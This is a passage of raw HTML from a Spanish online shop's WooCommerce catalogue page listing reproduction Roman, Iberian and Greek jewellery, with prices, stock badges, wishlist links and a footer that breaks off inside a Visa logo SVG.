 viewBox="0 0 13 8" xml:space="preserve"> <path d="M6.5,8C2.99,8,0.22,4.47,0.11,4.32c-0.14-0.19-0.14-0.45,0-0.64C0.22,3.53,2.99,0,6.5,0c3.51,0,6.28,3.53,6.39,3.68
 c0.14,0.19,0.14,0.45,0,0.64C12.78,4.47,10.01,8,6.5,8z M1.09,4C1.83,4.83,4.01,7,6.5,7c2.49,0,4.67-2.17,5.41-3
 C11.16,3.17,8.99,1,6.5,1S1.83,3.17,1.09,4z M6.5,6.5C5.22,6.5,4.18,5.38,4.18,4c0-1.38,1.04-2.5,2.32-2.5S8.82,2.62,8.82,4
 C8.82,5.38,7.78,6.5,6.5,6.5z M6.5,2.5C5.73,2.5,5.11,3.17,5.11,4c0,0.83,0.62,1.5,1.39,1.5S7.89,4.83,7.89,4
 C7.89,3.17,7.27,2.5,6.5,2.5z"/> </svg></div></div></figure><h3> <a href="https://lallardelsdeus.com/producto/anillo-roma/" title="Anillo Roma">Anillo Roma</a><div class="
 thb-product-icon yith-wcwl-add-to-wishlist add-to-wishlist-837 "><div class="yith-wcwl-add-button" style="display: block"> <a href="/producto/anillo-cuadriga/?add_to_wishlist=837"
 data-product-id="837"
 data-product-type="simple"
 class="add_to_wishlist thb-icon-container"> <span class="thb-icon-text">Añadir a lista de deseos</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg> </a></div><div class="yith-wcwl-wishlistexistsbrowse"> <a href="https://lallardelsdeus.com/wishlist/" class="thb-icon-container"> <span class="thb-icon-text">Ver lista de deseos</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg> </a></div></div></h3><div class="thb_transform_price"><div class="thb_transform_loop_price"> <span class="price"><span class="woocommerce-Price-amount amount">115,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">IVA incluido</small></span></div><div class="thb_transform_loop_buttons"> <a href="https://lallardelsdeus.com/producto/anillo-roma/" data-quantity="1" class="button product_type_simple" data-product_id="837" data-product_sku="JA-205" aria-label="Lee más sobre &ldquo;Anillo Roma&rdquo;" rel="nofollow">Leer más</a></div></div></li><li class="small-6 medium-6 columns thb-listing-style2 thb-listing-button-style4 product type-product post-835 status-publish first onbackorder product_cat-arqueologica product_cat-joyeria product_cat-material product_cat-romana product_tag-anillo product_tag-arqueologica product_tag-bronce product_tag-joyeria product_tag-romano has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><figure class="product_thumbnail "> <a href="https://lallardelsdeus.com/producto/anillo-cuadriga/" title="Anillo cúadriga"> <img width="300" height="300" src="https://lallardelsdeus.com/wp-content/uploads/2020/12/Anillo-Cuadriga01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anillo cúadriga" loading="lazy" srcset="https://lallardelsdeus.com/wp-content/uploads/2020/12/Anillo-Cuadriga01-300x300.jpg 300w, https://lallardelsdeus.com/wp-content/uploads/2020/12/Anillo-Cuadriga01-150x150.jpg 150w, https://lallardelsdeus.com/wp-content/uploads/2020/12/Anillo-Cuadriga01-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /> </a><div class="thb-product-icon thb-quick-view" data-id="835"><div class="thb-icon-container"> <span class="thb-icon-text">Quick View</span> <svg version="1.1" class="thb-quick-view-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
 viewBox="0 0 13 8" xml:space="preserve"> <path d="M6.5,8C2.99,8,0.22,4.47,0.11,4.32c-0.14-0.19-0.14-0.45,0-0.64C0.22,3.53,2.99,0,6.5,0c3.51,0,6.28,3.53,6.39,3.68
 c0.14,0.19,0.14,0.45,0,0.64C12.78,4.47,10.01,8,6.5,8z M1.09,4C1.83,4.83,4.01,7,6.5,7c2.49,0,4.67-2.17,5.41-3
 C11.16,3.17,8.99,1,6.5,1S1.83,3.17,1.09,4z M6.5,6.5C5.22,6.5,4.18,5.38,4.18,4c0-1.38,1.04-2.5,2.32-2.5S8.82,2.62,8.82,4
 C8.82,5.38,7.78,6.5,6.5,6.5z M6.5,2.5C5.73,2.5,5.11,3.17,5.11,4c0,0.83,0.62,1.5,1.39,1.5S7.89,4.83,7.89,4
 C7.89,3.17,7.27,2.5,6.5,2.5z"/> </svg></div></div></figure><h3> <a href="https://lallardelsdeus.com/producto/anillo-cuadriga/" title="Anillo cúadriga">Anillo cúadriga</a><div class="
 thb-product-icon yith-wcwl-add-to-wishlist add-to-wishlist-835 "><div class="yith-wcwl-add-button" style="display: block"> <a href="/producto/anillo-cuadriga/?add_to_wishlist=835"
 data-product-id="835"
 data-product-type="simple"
 class="add_to_wishlist thb-icon-container"> <span class="thb-icon-text">Añadir a lista de deseos</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg> </a></div><div class="yith-wcwl-wishlistexistsbrowse"> <a href="https://lallardelsdeus.com/wishlist/" class="thb-icon-container"> <span class="thb-icon-text">Ver lista de deseos</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg> </a></div></div></h3><div class="thb_transform_price"><div class="thb_transform_loop_price"> <span class="price"><span class="woocommerce-Price-amount amount">75,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">IVA incluido</small></span></div><div class="thb_transform_loop_buttons"> <a href="?add-to-cart=835" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="835" data-product_sku="JA-204" aria-label="Añade &ldquo;Anillo cúadriga&rdquo; a tu carrito" rel="nofollow">Añadir al carrito</a></div></div></li><li class="small-6 medium-6 columns thb-listing-style2 thb-listing-button-style4 product type-product post-830 status-publish outofstock product_cat-iberica product_cat-joyeria product_cat-numismatica-joyeria product_tag-as-ikorbeles product_tag-collar product_tag-joyeria product_tag-numismatica product_tag-piedra-negra product_tag-plata product_tag-reproduccion product_tag-sagunt has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><figure class="product_thumbnail thb_hover"> <span class="badge out-of-stock">Sin stock</span> <a href="https://lallardelsdeus.com/producto/collar-ikorbeles-2/" title="Collar ikórbeles"> <span class="product_thumbnail_hover"><img width="300" height="300" src="https://lallardelsdeus.com/wp-content/uploads/2020/11/Collar-Ikorbeles-Sagunto-lava02-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" loading="lazy" srcset="https://lallardelsdeus.com/wp-content/uploads/2020/11/Collar-Ikorbeles-Sagunto-lava02-300x300.jpg 300w, https://lallardelsdeus.com/wp-content/uploads/2020/11/Collar-Ikorbeles-Sagunto-lava02-150x150.jpg 150w, https://lallardelsdeus.com/wp-content/uploads/2020/11/Collar-Ikorbeles-Sagunto-lava02-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></span> <img width="300" height="300" src="https://lallardelsdeus.com/wp-content/uploads/2020/11/Collar-Ikorbeles-Sagunto-lava01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="collar ikórbeles negro" loading="lazy" srcset="https://lallardelsdeus.com/wp-content/uploads/2020/11/Collar-Ikorbeles-Sagunto-lava01-300x300.jpg 300w, https://lallardelsdeus.com/wp-content/uploads/2020/11/Collar-Ikorbeles-Sagunto-lava01-150x150.jpg 150w, https://lallardelsdeus.com/wp-content/uploads/2020/11/Collar-Ikorbeles-Sagunto-lava01-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /> </a><div class="thb-product-icon thb-quick-view" data-id="830"><div class="thb-icon-container"> <span class="thb-icon-text">Quick View</span> <svg version="1.1" class="thb-quick-view-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
 viewBox="0 0 13 8" xml:space="preserve"> <path d="M6.5,8C2.99,8,0.22,4.47,0.11,4.32c-0.14-0.19-0.14-0.45,0-0.64C0.22,3.53,2.99,0,6.5,0c3.51,0,6.28,3.53,6.39,3.68
 c0.14,0.19,0.14,0.45,0,0.64C12.78,4.47,10.01,8,6.5,8z M1.09,4C1.83,4.83,4.01,7,6.5,7c2.49,0,4.67-2.17,5.41-3
 C11.16,3.17,8.99,1,6.5,1S1.83,3.17,1.09,4z M6.5,6.5C5.22,6.5,4.18,5.38,4.18,4c0-1.38,1.04-2.5,2.32-2.5S8.82,2.62,8.82,4
 C8.82,5.38,7.78,6.5,6.5,6.5z M6.5,2.5C5.73,2.5,5.11,3.17,5.11,4c0,0.83,0.62,1.5,1.39,1.5S7.89,4.83,7.89,4
 C7.89,3.17,7.27,2.5,6.5,2.5z"/> </svg></div></div></figure><h3> <a href="https://lallardelsdeus.com/producto/collar-ikorbeles-2/" title="Collar ikórbeles">Collar ikórbeles</a><div class="
 thb-product-icon yith-wcwl-add-to-wishlist add-to-wishlist-830 "><div class="yith-wcwl-add-button" style="display: block"> <a href="/producto/anillo-cuadriga/?add_to_wishlist=830"
 data-product-id="830"
 data-product-type="simple"
 class="add_to_wishlist thb-icon-container"> <span class="thb-icon-text">Añadir a lista de deseos</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg> </a></div><div class="yith-wcwl-wishlistexistsbrowse"> <a href="https://lallardelsdeus.com/wishlist/" class="thb-icon-container"> <span class="thb-icon-text">Ver lista de deseos</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg> </a></div></div></h3><div class="thb_transform_price"><div class="thb_transform_loop_price"> <span class="price"><span class="woocommerce-Price-amount amount">115,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">IVA incluido</small></span></div><div class="thb_transform_loop_buttons"> <a href="https://lallardelsdeus.com/producto/collar-ikorbeles-2/" data-quantity="1" class="button product_type_simple" data-product_id="830" data-product_sku="JN-019-negro" aria-label="Lee más sobre &ldquo;Collar ikórbeles&rdquo;" rel="nofollow">Leer más</a></div></div></li><li class="small-6 medium-6 columns thb-listing-style2 thb-listing-button-style4 product type-product post-827 status-publish outofstock product_cat-iberica product_cat-joyeria product_cat-numismatica-joyeria product_tag-as-ikorbeles product_tag-collar product_tag-joyeria product_tag-numismatica product_tag-piedra-amarilla product_tag-piedra-negra product_tag-plata product_tag-reproduccion product_tag-sagunt has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><figure class="product_thumbnail thb_hover"> <span class="badge out-of-stock">Sin stock</span> <a href="https://lallardelsdeus.com/producto/collar-ikorbeles/" title="Collar ikórbeles"> <span class="product_thumbnail_hover"><img width="300" height="300" src="https://lallardelsdeus.com/wp-content/uploads/2020/11/Collar-Ikorbeles-Sagunto-amarillo02-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="collar ikórbeles" loading="lazy" srcset="https://lallardelsdeus.com/wp-content/uploads/2020/11/Collar-Ikorbeles-Sagunto-amarillo02-300x300.jpg 300w, https://lallardelsdeus.com/wp-content/uploads/2020/11/Collar-Ikorbeles-Sagunto-amarillo02-150x150.jpg 150w, https://lallardelsdeus.com/wp-content/uploads/2020/11/Collar-Ikorbeles-Sagunto-amarillo02-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></span> <img width="300" height="300" src="https://lallardelsdeus.com/wp-content/uploads/2020/11/Collar-Ikorbeles-Sagunto-Amarillo01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="collar ikórbeles" loading="lazy" srcset="https://lallardelsdeus.com/wp-content/uploads/2020/11/Collar-Ikorbeles-Sagunto-Amarillo01-300x300.jpg 300w, https://lallardelsdeus.com/wp-content/uploads/2020/11/Collar-Ikorbeles-Sagunto-Amarillo01-150x150.jpg 150w, https://lallardelsdeus.com/wp-content/uploads/2020/11/Collar-Ikorbeles-Sagunto-Amarillo01-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /> </a><div class="thb-product-icon thb-quick-view" data-id="827"><div class="thb-icon-container"> <span class="thb-icon-text">Quick View</span> <svg version="1.1" class="thb-quick-view-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
 viewBox="0 0 13 8" xml:space="preserve"> <path d="M6.5,8C2.99,8,0.22,4.47,0.11,4.32c-0.14-0.19-0.14-0.45,0-0.64C0.22,3.53,2.99,0,6.5,0c3.51,0,6.28,3.53,6.39,3.68
 c0.14,0.19,0.14,0.45,0,0.64C12.78,4.47,10.01,8,6.5,8z M1.09,4C1.83,4.83,4.01,7,6.5,7c2.49,0,4.67-2.17,5.41-3
 C11.16,3.17,8.99,1,6.5,1S1.83,3.17,1.09,4z M6.5,6.5C5.22,6.5,4.18,5.38,4.18,4c0-1.38,1.04-2.5,2.32-2.5S8.82,2.62,8.82,4
 C8.82,5.38,7.78,6.5,6.5,6.5z M6.5,2.5C5.73,2.5,5.11,3.17,5.11,4c0,0.83,0.62,1.5,1.39,1.5S7.89,4.83,7.89,4
 C7.89,3.17,7.27,2.5,6.5,2.5z"/> </svg></div></div></figure><h3> <a href="https://lallardelsdeus.com/producto/collar-ikorbeles/" title="Collar ikórbeles">Collar ikórbeles</a><div class="
 thb-product-icon yith-wcwl-add-to-wishlist add-to-wishlist-827 "><div class="yith-wcwl-add-button" style="display: block"> <a href="/producto/anillo-cuadriga/?add_to_wishlist=827"
 data-product-id="827"
 data-product-type="simple"
 class="add_to_wishlist thb-icon-container"> <span class="thb-icon-text">Añadir a lista de deseos</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg> </a></div><div class="yith-wcwl-wishlistexistsbrowse"> <a href="https://lallardelsdeus.com/wishlist/" class="thb-icon-container"> <span class="thb-icon-text">Ver lista de deseos</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg> </a></div></div></h3><div class="thb_transform_price"><div class="thb_transform_loop_price"> <span class="price"><span class="woocommerce-Price-amount amount">115,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">IVA incluido</small></span></div><div class="thb_transform_loop_buttons"> <a href="https://lallardelsdeus.com/producto/collar-ikorbeles/" data-quantity="1" class="button product_type_simple" data-product_id="827" data-product_sku="JN-019-amarillo" aria-label="Lee más sobre &ldquo;Collar ikórbeles&rdquo;" rel="nofollow">Leer más</a></div></div></li><li class="small-6 medium-6 columns thb-listing-style2 thb-listing-button-style4 product type-product post-824 status-publish last onbackorder product_cat-griega product_cat-iberica product_cat-joyeria product_cat-numismatica-joyeria product_tag-dracma-ibera product_tag-joyeria product_tag-numismatica product_tag-pendiente-griego product_tag-piedra-amarilla product_tag-piedra-negra product_tag-plata product_tag-reproduccion product_tag-sagunt has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><figure class="product_thumbnail thb_hover"> <a href="https://lallardelsdeus.com/producto/pendiente-dracma-flor/" title="Pendiente Dracma flor"> <span class="product_thumbnail_hover"><img width="300" height="300" src="https://lallardelsdeus.com/wp-content/uploads/2020/11/pendiente-dracma-flor-01-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" loading="lazy" srcset="https://lallardelsdeus.com/wp-content/uploads/2020/11/pendiente-dracma-flor-01-300x300.jpg 300w, https://lallardelsdeus.com/wp-content/uploads/2020/11/pendiente-dracma-flor-01-150x150.jpg 150w, https://lallardelsdeus.com/wp-content/uploads/2020/11/pendiente-dracma-flor-01-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></span> <img width="300" height="300" src="https://lallardelsdeus.com/wp-content/uploads/2020/11/Pendiente-dracma-flor-Sagunto-amarillo01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="pendiente dracma flor" loading="lazy" srcset="https://lallardelsdeus.com/wp-content/uploads/2020/11/Pendiente-dracma-flor-Sagunto-amarillo01-300x300.jpg 300w, https://lallardelsdeus.com/wp-content/uploads/2020/11/Pendiente-dracma-flor-Sagunto-amarillo01-150x150.jpg 150w, https://lallardelsdeus.com/wp-content/uploads/2020/11/Pendiente-dracma-flor-Sagunto-amarillo01-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /> </a><div class="thb-product-icon thb-quick-view" data-id="824"><div class="thb-icon-container"> <span class="thb-icon-text">Quick View</span> <svg version="1.1" class="thb-quick-view-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
 viewBox="0 0 13 8" xml:space="preserve"> <path d="M6.5,8C2.99,8,0.22,4.47,0.11,4.32c-0.14-0.19-0.14-0.45,0-0.64C0.22,3.53,2.99,0,6.5,0c3.51,0,6.28,3.53,6.39,3.68
 c0.14,0.19,0.14,0.45,0,0.64C12.78,4.47,10.01,8,6.5,8z M1.09,4C1.83,4.83,4.01,7,6.5,7c2.49,0,4.67-2.17,5.41-3
 C11.16,3.17,8.99,1,6.5,1S1.83,3.17,1.09,4z M6.5,6.5C5.22,6.5,4.18,5.38,4.18,4c0-1.38,1.04-2.5,2.32-2.5S8.82,2.62,8.82,4
 C8.82,5.38,7.78,6.5,6.5,6.5z M6.5,2.5C5.73,2.5,5.11,3.17,5.11,4c0,0.83,0.62,1.5,1.39,1.5S7.89,4.83,7.89,4
 C7.89,3.17,7.27,2.5,6.5,2.5z"/> </svg></div></div></figure><h3> <a href="https://lallardelsdeus.com/producto/pendiente-dracma-flor/" title="Pendiente Dracma flor">Pendiente Dracma flor</a><div class="
 thb-product-icon yith-wcwl-add-to-wishlist add-to-wishlist-824 "><div class="yith-wcwl-add-button" style="display: block"> <a href="/producto/anillo-cuadriga/?add_to_wishlist=824"
 data-product-id="824"
 data-product-type="simple"
 class="add_to_wishlist thb-icon-container"> <span class="thb-icon-text">Añadir a lista de deseos</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg> </a></div><div class="yith-wcwl-wishlistexistsbrowse"> <a href="https://lallardelsdeus.com/wishlist/" class="thb-icon-container"> <span class="thb-icon-text">Ver lista de deseos</span><svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="wishlist_icon" x="0" y="0" width="12.6" height="11" viewBox="0 0 12.6 11" enable-background="new 0 0 12.584 11" xml:space="preserve"><path fill="#010101" d="M6.3 10.5c0 0 0 0-0.1 0C4.1 9 0.5 6 0.5 4 0.5 2.3 1.8 0.5 3.7 0.5c0.9 0 1.6 0.3 2.2 1l0.4 0.5 0.4-0.5C7.2 0.8 8 0.5 8.9 0.5c1.9 0 3.2 1.8 3.2 3.5 0 2-3.6 5.1-5.7 6.5L6.3 10.5z"/></svg> </a></div></div></h3><div class="thb_transform_price"><div class="thb_transform_loop_price"> <span class="price"><span class="woocommerce-Price-amount amount">75,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">IVA incluido</small></span></div><div class="thb_transform_loop_buttons"> <a href="?add-to-cart=824" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="824" data-product_sku="JN-018" aria-label="Añade &ldquo;Pendiente Dracma flor&rdquo; a tu carrito" rel="nofollow">Añadir al carrito</a></div></div></li></ul></div></div></nav><footer class="footer style1 light"><div class="row "><div class="small-12 medium-6 columns footer-left-side"><ul id="menu-footer" class="thb-footer-menu"><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-204"><a href="https://lallardelsdeus.com/">Inicio</a></li><li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-200"><a href="https://lallardelsdeus.com/tienda/">Tienda</a></li><li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="https://lallardelsdeus.com/talleres-artes-clasicas/">Talleres</a></li><li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://lallardelsdeus.com/blog/">Blog</a></li><li id="menu-item-352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352"><a href="#">Política de privacidad</a></li><li id="menu-item-353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353"><a href="#">Condiciones de compra</a></li><li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://lallardelsdeus.com/contacto/">Contacto</a></li></ul><div class="thb-footer-copyright"><p>© La Llar dels Déus</p></div></div><div class="small-12 medium-6 columns footer-right-side"><div class="footer-social-icons"> <a href="https://www.facebook.com/FuelThemes/" class="social facebook" target="_blank"><i class="fa fa-facebook"></i></a> <a href="#" class="social twitter" target="_blank"><i class="fa fa-twitter"></i></a> <a href="https://www.instagram.com/envato/" class="social instagram" target="_blank"><i class="fa fa-instagram"></i></a> <a href="https://www.youtube.com/user/HBO" class="social youtube" target="_blank"><i class="fa fa-youtube"></i></a></div><div class="footer-payment-icons"><figure class="paymenttypes payment_visa"><svg
 xmlns:dc="http://purl.org/dc/elements/1.1/"
 xmlns:cc="http://creativecommons.org/ns#"
 xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
 xmlns:svg="http://www.w3.org/2000/svg"
 xmlns="http://www.w3.org/2000/svg"
 xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
 xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
 version="1.1"
 id="Layer_1"
 x="0px"
 y="0px"
 width="1000.046"
 height="323.65302"
 viewBox="0 0 1000.046 323.653"
 enable-background="new 0 0 258.381 161.154"
 xml:space="preserve"
 inkscape:version="0.91 r13725"
 sodipodi:docname="Visa_2006.svg"><metadata
 id="metadata23"><rdf:RDF><cc:Work
 rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
 rdf:resource="http://purl.org/dc/dcmitype/StillImage" /><dc:title></dc:title></cc:Work></rdf:RDF></metadata><defs
 id="defs21"> </defs><sodipodi:namedview
 pagecolor="#ffffff"
 bordercolor="#666666"
 borderopacity="1"
 objecttolerance="10"
 gridtolerance="10"
 guidetolerance="10"
 inkscape:pageopacity="0"
 inkscape:pageshadow="2"
 inkscape:window-width="1366"
 inkscape:window-height="705"
 id="namedview19"
 showgrid="false"
 inkscape:zoom="0.35355339"
 inkscape:cx="34.690897"
 inkscape:cy="131.15483"
 inkscape:window-x="-8"
 inkscape:window-y="-8"
 inkscape:window-maximized="1"
 inkscape:current-layer="Layer_1" /> <g
 id="g4158"
 transform="matrix(4.4299631,0,0,4.4299631,-81.165783,-105.04783)"><polygon
 points="116.145,95.719 97.858,95.719 109.296,24.995 127.582,24.995 "
 id="polygon9"
 style="fill:#00579f" /><path
 d="m 182.437,26.724 c -3.607,-1.431 -9.328,-3.011 -16.402,-3.011 -18.059,0 -30.776,9.63 -30.854,23.398 -0.15,10.158 9.105,15.8 16.027,19.187 7.075,3.461 9.48,5.72 9.48,8.805 -0.072,4.738 -5.717,6.922 -10.982,6.922 -7.301,0 -11.213,-1.126 -17.158,-3.762 l -2.408,-1.13 -2.559,15.876 c 4.289,1.954 12.191,3.688 20.395,3.764 19.188,0 31.68,-9.481 31.828,-24.153 0.073,-8.051 -4.814,-14.22 -15.35,-19.261 -6.396,-3.236 -10.313,-5.418 -10.313,-8.729 0.075,-3.01 3.313,-6.093 10.533,-6.093 5.945,-0.151 10.313,1.278 13.622,2.708 l 1.654,0.751 2.487,-15.272 0,0 z"
 id="path11"
 inkscape:connector-curvature="0"
 style="fill:#00579f" /><path
 d="m 206.742,70.664 c 1.506,-4.063 7.301,-19.788 7.301,-19.788 -0.076,0.151 1.503,-4.138 2.406,-6.771 l 1.278,6.094 c 0,0 3.463,16.929 4.215,20.465 -2.858,0 -11.588,0 -15.2,0 l 0,0 z m 22.573,-45.669 -14.145,0 c -4.362,0 -7.676,1.278 -9.558,5.868 l -27.163,64.855 19.188,0 c 0,0 3.159,-8.729 3.838,-10.609 2.105,0 20.771,0 23.479,0 0.525,2.483 2.182,10.609 2.182,10.609 l 16.932,0 -14.753,-70.723 0,0 z"
 id="path13"
 inkscape:connector-curvature="0"
 style="fill:#00579f" /><path
 d="M 82.584,24.995 64.675,73.222 62.718,63.441 C 59.407,52.155 49.023,39.893 37.435,33.796 l 16.404,61.848 19.338,0 28.744,-70.649 -19.337,0 0,0 z"
 id="path15"
 inkscape:connector-curvature="0"
 style="fill:#00579f" /><path
 d="m 48.045,24.995 -29.422,0 -0.301,1.429 c 22.951,5.869 38.151,20.016 44.396,37.02 L 56.322,30.94 c -1.053,-4.517 -4.289,-5.796 -8.277,-5.945 l 0,0 z"
 id="path17"
 inkscape:connector-curvature="0"
